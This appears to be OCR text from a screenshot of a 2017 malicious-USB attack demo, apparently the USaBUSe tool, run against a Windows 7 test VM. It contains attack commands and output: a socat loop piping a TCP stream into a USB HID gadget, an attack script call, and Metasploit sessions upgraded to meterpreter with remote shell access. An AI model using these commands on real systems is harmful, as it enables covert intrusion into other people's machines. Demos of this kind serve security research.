 IE11 - Win7
Recycle Bin
4. rogan@hera: /opt/msf (ruby)
pi@raspberrypi: ~ (ssh)
pi@raspberrypi:~ $
pi@raspberrypi: ~/usabuse/vncserver (ssh)
15/03/2017 09:24:08 TOTALS : 29 | 2198/ 2198 ( 0.0%)
rogan@hera: ~/workspace/USaBuse/USaBUSe/HIDProxy (java)
R/W (1309248, 1309056) avg R/W (2101, 2101), last second R/W (2489, 2489)
R/W (1309760, 1309568) avg R/W (2098, 2097), last second R/W (397, 397)
R/W (1310144, 1309952) avg R/W (2095, 2094), last second R/W (357, 357)
R/W (1317504, 1317248) avg R/W (2103, 2103), last second R/W (7117, 7056)
R/W (1317952, 1317824) avg R/W (2010, 2010), last second R/W (15, 19)
pi@raspberrypi: ~ (ssh)
pi@raspberrypi:~ $ while sleep 1; do socat TCP:192.168.5.208:65534 /dev/hidg1; done
rogan@hera: ~/workspace/USaBuse/USaBUSe (bash)
rogan@hera:USaBUSe$ ./attack.sh 192.168.5.194
rogan@hera:USaBUSe$
rogan@hera: /opt/msf (ruby)
msf post(shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell windows C:\Users\IEUser> 127.0.0.1:4444 -> 127.0.0.
1:54606 (127.0.0.1)
2 meterpreter x86/win32 IE11WIN7\IEUser @ IE11WIN7 127.0.0.1:65535 -> 127.0.0
.1:54609 (127.0.0.1)
msf post(shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sysinfo
Computer : IE11WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > shell
2:34 AM
3/15/2017